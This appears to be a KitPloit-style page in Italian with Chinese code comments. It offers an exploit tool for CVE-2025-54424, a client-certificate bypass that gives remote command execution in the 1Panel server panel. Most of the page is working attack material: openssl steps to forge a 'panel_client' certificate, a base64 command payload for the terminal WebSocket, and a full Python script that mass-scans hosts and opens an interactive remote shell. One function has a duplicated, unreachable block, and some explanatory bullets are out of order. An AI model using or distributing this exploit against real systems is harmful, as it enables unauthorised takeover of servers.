
  • Interfaccia WebSocket Terminal SSH (grazie al problema sopra descritto è possibile eseguire comandi arbitrari) Indirizzo della route: /hosts/terminal Formato della richiesta:
root@kitploit:~
{
  "type": "cmd",
  "data": "d2hvYW1pCg=="  // "whoami" 的base64编码,记住不要忘记回车。
}

  • Interfaccia WebSocket Container Terminal (interfaccia per eseguire comandi nei container) Indirizzo della route: /containers/terminal
  • Interfaccia WebSocket File Download Process (invio automatico delle informazioni sull'avanzamento del download) Indirizzo della route: /files/wget/process

Riproduzione della vulnerabilità

Riproduzione manuale

1、Generare il certificato

openssl req -x509 -newkey rsa:2048 -keyout panel_client.key -out panel_client.crt -days 365 -nodes -subj "/CN=panel_client"

2、Dopo aver caricato in Burp il panel_client.crt e panel_client.key generati, aprire la richiesta WS, impostare il target e avviare la richiesta

Rilevamento di massa

Utilizzare lo script CVE-2025-54424.py, lo strumento da me sviluppato, per il rilevamento e lo sfruttamento su larga scala. Di seguito le istruzioni per l'uso dello strumento:

Installare le dipendenze necessarie: pip install websocket-client cryptography PySocks requests

root@kitploit:~
usage: CVE-2025-54424.py [-h] (-u URL | -f FILE) [-o OUTPUT] [-t THREADS]
                         [--proxy PROXY]

1Panel 客户端证书绕过RCE漏洞 一体化工具 (扫描+利用)
作者: Mrxn https://github.com/Mr-xn

optional arguments:
  -h, --help            show this help message and exit
  -u URL, --url URL     单个目标,进入利用模式。例如: 192.168.1.100:8080
  -f FILE, --file FILE  目标文件,进入批量扫描模式。
  -o OUTPUT, --output OUTPUT
                        [扫描模式] 保存漏洞结果的文件名。
  -t THREADS, --threads THREADS
                        [扫描模式] 并发线程数。
  --proxy PROXY         为所有请求设置代理。例如: http://127.0.0.1:8080


Ad esempio, rilevamento di un singolo target + esecuzione di comandi (shell interattiva SSH), come mostrato nella figura seguente

root@kitploit:~
import base64
import ssl
import sys
import json
import os
import tempfile
import argparse
import requests
import websocket
import threading
from concurrent.futures import ThreadPoolExecutor, as_completed
from urllib.parse import urlparse
from cryptography import x509
from cryptography.x509.oid import NameOID
from cryptography.hazmat.primitives import hashes
from cryptography.hazmat.primitives.asymmetric import rsa
from cryptography.hazmat.primitives import serialization
import datetime

# 禁用 requests 库在禁用SSL验证时产生的警告
from requests.packages.urllib3.exceptions import InsecureRequestWarning
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)

# --- 全局变量和线程锁 ---
print_lock = threading.Lock()
exploit_running = True
vulnerable_hosts = []

# --- 核心功能函数 ---

def generate_self_signed_cert():
    """动态生成CN为'panel_client'的证书和私钥,并返回临时文件路径。"""
    with print_lock:
        print("[*] 正在动态生成伪造的客户端证书...")
    try:
        private_key = rsa.generate_private_key(public_exponent=65537, key_size=2048)
        subject = issuer = x509.Name([x509.NameAttribute(NameOID.COMMON_NAME, u"panel_client")])
        cert_builder = x509.CertificateBuilder().subject_name(subject).issuer_name(issuer).public_key(
            private_key.public_key()
        ).serial_number(x509.random_serial_number()).not_valid_before(
            datetime.datetime.utcnow()
        ).not_valid_after(
            datetime.datetime.utcnow() + datetime.timedelta(days=365)
        )
        cert = cert_builder.sign(private_key, hashes.SHA256())
        
        key_file = tempfile.NamedTemporaryFile(delete=False, mode='wb', suffix=".key")
        key_file.write(private_key.private_bytes(
            encoding=serialization.Encoding.PEM, format=serialization.PrivateFormat.PKCS8,
            encryption_algorithm=serialization.NoEncryption(),
        ))
        key_file.close()
        
        cert_file = tempfile.NamedTemporaryFile(delete=False, mode='wb', suffix=".crt")
        cert_file.write(cert.public_bytes(serialization.Encoding.PEM))
        cert_file.close()
        
        with print_lock:
            print(f"[+] 证书已生成: {cert_file.name}, {key_file.name}")
        return cert_file.name, key_file.name
    except Exception as e:
        with print_lock:
            print(f"[ERROR] 生成证书时发生错误: {e}")
        return None, None

def check_target(target_host, cert_path, key_path, proxy_dict, proxy_opts):
    """对单个目标执行完整的两步检测流程。返回 (target_host, bool, str)"""
    # 步骤一:HTTP 预检
    check_url = f"https://{target_host}/api/v2/dashboard/base/os"
    headers = {
        'User-Agent': '1panel_client',
        'Origin':f"https://{target_host}/",
        'Content-Type': 'application/ison'
    }
    try:
        response = requests.get(
            check_url, cert=(cert_path, key_path), proxies=proxy_dict, verify=False, timeout=10, headers=headers
        )
        if response.status_code != 200:
            return target_host, False, f"预检失败 (HTTP {response.status_code})"
        with print_lock:
            print(f"[*] {target_host:<21} - HTTP 预检成功 (200 OK)")
    except requests.exceptions.RequestException as e:
        return target_host, False, f"预检请求失败 ({type(e).__name__})"

    # 步骤二:WebSocket 连接尝试
    ws_url = f"wss://{target_host}/api/v2/hosts/terminal"
    try:
        ssl_context = ssl.SSLContext(ssl.PROTOCOL_TLS_CLIENT)
        ssl_context.load_cert_chain(cert_path, key_path)
        ssl_context.check_hostname = False
        ssl_context.verify_mode = ssl.CERT_NONE
        ws = websocket.create_connection(ws_url, sslopt={"context": ssl_context}, timeout=10, **proxy_opts)
        ws.close()
        return target_host, True, "存在漏洞 (HTTP预检和WSS连接均成功)"
    except Exception as e:
        return target_host, False, f"WSS连接失败 ({type(e).__name__})"

    # 步骤二:WebSocket 连接尝试
    ws_url = f"wss://{target_host}/api/v2/hosts/terminal"
    try:
        ssl_context = ssl.SSLContext(ssl.PROTOCOL_TLS_CLIENT)
        ssl_context.load_cert_chain(cert_path, key_path)
        ssl_context.check_hostname = False
        ssl_context.verify_mode = ssl.CERT_NONE
        ws = websocket.create_connection(ws_url, sslopt={"context": ssl_context}, timeout=10, **proxy_opts)
        ws.close()
        return True, "存在漏洞 (HTTP预检和WSS连接均成功)"
    except Exception as e:
        return False, f"WSS连接失败 ({type(e).__name__})"

def receive_thread(ws):
    """交互式Shell的接收线程。"""
    global exploit_running
    while exploit_running:
        try:
            raw_message = ws.recv()
            if not raw_message: continue
            response_json = json.loads(raw_message)
            if isinstance(response_json, dict) and "data" in response_json and response_json["data"]:
                decoded_bytes = base64.b64decode(response_json["data"])
                output_str = decoded_bytes.decode('utf-8', errors='ignore')
                sys.stdout.write(output_str)
                sys.stdout.flush()
        except (websocket.WebSocketConnectionClosedException, ConnectionResetError):
            if exploit_running: print("\n[*] 连接意外关闭。"); exploit_running = False
            break
        except Exception: pass

def run_exploit_mode(target, cert_path, key_path, proxy_opts):
    """执行单目标利用。"""
    global exploit_running
    print("[*] 正在尝试获取交互式 Shell...")
    ws_url = f"wss://{target}/api/v2/hosts/terminal"
    try:
        ssl_context = ssl.SSLContext(ssl.PROTOCOL_TLS_CLIENT)
        ssl_context.load_cert_chain(cert_path, key_path)
        ssl_context.check_hostname = False
        ssl_context.verify_mode = ssl.CERT_NONE
        ws = websocket.create_connection(ws_url, sslopt={"context": ssl_context}, **proxy_opts)
        print("[+] Shell 获取成功!")
        print("[*] 输入 'exit' 或按下 Ctrl+C 退出。")
        print("---")

        recv_th = threading.Thread(target=receive_thread, args=(ws,))
        recv_th.daemon = True
        recv_th.start()
        
        while exploit_running:
            try:
                cmd = input()
                if cmd.strip().lower() == 'exit': break
                b64_cmd = base64.b64encode((cmd + '\n').encode('utf-8')).decode('utf-8')
                ws.send(json.dumps({"type": "cmd", "data": b64_cmd}))
            except EOFError: break
        
        exploit_running = False
        ws.close()
    except KeyboardInterrupt:
        print("\n[*] 用户中断,正在关闭 Shell...")
    except Exception as e:
        print(f"\n[-] 获取 Shell 时发生错误: {e}")
    finally:
        exploit_running = False

def run_scan_mode(targets, cert_path, key_path, proxy_dict, proxy_opts, threads, output_file):
    """执行批量扫描。"""
    print(f"[*] 开始对 {len(targets)} 个目标进行检测,使用 {threads} 个线程...")
    with ThreadPoolExecutor(max_workers=threads) as executor:
        future_to_target = {executor.submit(check_target, t, cert_path, key_path, proxy_dict, proxy_opts): t for t in targets}
        for future in as_completed(future_to_target):
            target, is_vulnerable, message = future.result()
            with print_lock:
                if is_vulnerable:
                    print(f"[+] {target:<21} - {message}")
                    vulnerable_hosts.append(target)
                else:
                    print(f"[-] {target:<21} - {message}")
    
    if vulnerable_hosts:
        print(f"\n[*] 检测完成!发现 {len(vulnerable_hosts)} 个存在漏洞的目标。")
        with open(output_file, 'w') as f:
            for host in vulnerable_hosts:
                f.write(host + '\n')
        print(f"[+] 结果已保存到文件: {output_file}")
    else:
        print("\n[*] 检测完成,未发现存在漏洞的目标。")

def main():
    parser = argparse.ArgumentParser(description="1Panel 客户端证书绕过RCE漏洞 一体化工具 (扫描+利用)\n作者: Mrxn https://github.com/Mr-xn", formatter_class=argparse.RawTextHelpFormatter)
    mode = parser.add_mutually_exclusive_group(required=True)
    mode.add_argument("-u", "--url", help="单个目标,进入利用模式。例如: 192.168.1.100:8080")
    mode.add_argument("-f", "--file", help="目标文件,进入批量扫描模式。")
    
    parser.add_argument("-o", "--output", default="vulnerable_targets.txt", help="[扫描模式] 保存漏洞结果的文件名。")
    parser.add_argument("-t", "--threads", type=int, default=20, help="[扫描模式] 并发线程数。")
    parser.add_argument("--proxy", help="为所有请求设置代理。例如: http://127.0.0.1:8080")
    args = parser.parse_args()

    cert_path, key_path = generate_self_signed_cert()
    if not cert_path: sys.exit(1)

    proxy_dict = {"http": args.proxy, "https": args.proxy} if args.proxy else {}
    proxy_opts = {}
    if args.proxy:
        print(f"[*] 所有请求将通过代理: {args.proxy}")
        p = urlparse(args.proxy)
        proxy_opts = {"proxy_type": p.scheme, "http_proxy_host": p.hostname, "http_proxy_port": p.port, "http_proxy_auth": (p.username, p.password) if p.username else None}

    try:
        if args.url:
            # --- 利用模式 ---
            print(f"---[ 进入单点利用模式: {args.url} ]---")
            target, is_vulnerable, message = check_target(args.url, cert_path, key_path, proxy_dict, proxy_opts)
            if is_vulnerable:
                print(f"[+] 目标 {args.url} 确认存在漏洞!")
                run_exploit_mode(args.url, cert_path, key_path, proxy_opts)
            else:
                print(f"[-] 目标 {args.url} 不存在漏洞或无法访问: {message}")
        
        elif args.file:
            # --- 扫描模式 ---
            print(f"---[ 进入批量扫描模式: {args.file} ]---")
            if not os.path.exists(args.file):
                print(f"[ERROR] 目标文件不存在: {args.file}"); return
            with open(args.file, 'r') as f:
                targets = [line.strip() for line in f if line.strip()]
            if not targets:
                print("[ERROR] 目标文件为空。"); return
            run_scan_mode(targets, cert_path, key_path, proxy_dict, proxy_opts, args.threads, args.output)

    except KeyboardInterrupt:
        print("\n[*] 用户中断,正在退出...")
    finally:
        if cert_path and os.path.exists(cert_path): os.remove(cert_path)
        if key_path and os.path.exists(key_path): os.remove(key_path)
        print("[*] 临时证书已清理,程序退出。")

if __name__ == "__main__":
    main()

Dichiarazione

Questo strumento è destinato esclusivamente alla ricerca sulla sicurezza e allo studio. Qualsiasi conseguenza o danno, diretto o indiretto, derivante dalla diffusione o dall'utilizzo delle informazioni contenute in questo documento è di esclusiva responsabilità dell'utilizzatore; l'autore non si assume alcuna responsabilità in merito.

Riferimenti

  • https://github.com/1Panel-dev/1Panel/security/advisories/GHSA-8j63-96wh-wh3j
Scarica lo strumento
  • Proseguendo con le altre verifiche all'interno della funzione Certificate, viene controllato solo che il campo CN del certificato sia panel_client, senza verificare l'emittente del certificato. Infine, si scopre che le connessioni WebSocket possono aggirare la validazione Proxy-ID.
  • Nel progetto sono presenti numerose interfacce WebSocket.